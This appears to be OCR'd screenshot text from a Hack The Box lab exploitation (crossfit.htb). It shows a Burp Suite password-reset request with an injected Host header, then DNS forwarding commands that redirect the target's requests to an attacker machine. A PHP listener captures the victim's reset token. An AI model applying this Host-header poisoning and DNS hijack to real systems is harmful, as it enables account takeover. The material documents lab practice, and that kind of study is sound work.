 Software Vulnerability Scanner CSRF Bypass WAF
Extender Project options User options JSON Web Tokens Burp Bounty Flow Errors
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < > Target: http://employees.crossfit.htb
Request
Pretty Raw Hex \n
1 POST /password-reset.php HTTP/1.1
2 Host: employeesXcrossfit.htb/ex-employees.crossfit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://employees.crossfit.htb
10 Connection: close
11 Referer: http://employees.crossfit.htb/password-reset.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 email=david.palmer%40crossfit.htb
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
31 <!--====
32 <link rel="stylesheet" type="text/css" href="css/util.css">
33 <link rel="stylesheet" type="text/css" href="css/main.css">
34 <!--====
35 </head>
36 <body>
37 <div class="alert alert-success alert-dismissible fade show" role="alert">
Reset link sent, please check your email.<button type="button" class="close" data-dismiss="a
<span aria-hidden="true">&times;</span>
</button>
❯ python ~/git-tools/FakeDns/fakedns.py -c fakedns.conf
>> Parsed 2 rules from fakedns.conf
>> Matched Request - employeesXcrossfit.htb.
>> Matched Request - employeesXcrossfit.htb.
>> Matched Request - employeesxcrossfit.htb.
❯ unbound-control -c unbound.conf -s 10.10.10.232 forward_add +i employeesXcrossfit.htb 10.10.15.71
ok
❯ sudo php -S 0.0.0.0:80
[Wed Aug 18 12:41:22 2021] PHP 7.4.21 Development Server (http://0.0.0.0:80) started
[Wed Aug 18 12:43:14 2021] 10.10.10.232:12662 Accepted
[Wed Aug 18 12:43:14 2021] 10.10.10.232:12662 [200]: GET /password-reset.php?token=27a30944e4247de8c7c1db3ba67b04d687
0bf08bfbdee68c4e2a034e028fa62b999284822ab491a41a56f996eb1b33eb771defcf9faeed86c1557f17b613b8fe
[Wed Aug 18 12:43:14 2021] 10.10.10.232:12662 Closing
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33960 Accepted
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33960 [404]: GET /?eyJzdWNjZXNzIjoidHJ1ZSIsIm1lc3NhZ2UiOiJVc2VyIHJlZ2lzdGVyZW
Qgc3VjY2Vzc2Z1bGx5ISJ9 - No such file or directory
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33960 Closing
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33215 Accepted
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33215 [404]: GET /favicon.ico - No such file or directory
[Wed Aug 18 12:43:15 2021] 10.10.10.232:33215 Closing
[Wed Aug 18 12:43:15 2021] 10.10.10.232:25099 Accepted
[Wed Aug 18 12:43:16 2021] 10.10.10.232:29016 Accepted
[Wed Aug 18 12:43:21 2021] 10.10.10.232:25099 Closed without sending a request; it was probably just an unused specul
ative preconnection
[Wed Aug 18 12:43:21 2021] 10.10.10.232:25099 Closing
[Wed Aug 18 12:43:21 2021] 10.10.10.232:29016 Closed without sending a request; it was probably just an unused specul
ative preconnection
[Wed Aug 18 12:43:21 2021] 10.10.10.232:29016 Closing
❯ echo eyJzdWNjZXNzIjoidHJ1ZSIsIm1lc3NhZ2UiOiJVc2VyIHJlZ2lzdGVyZWQgc3VjY2Vzc2Z1bGx5ISJ9 | base64 -d
{"success":"true","message":"User registered successfully!"}%
~ 10.10.15.71
❯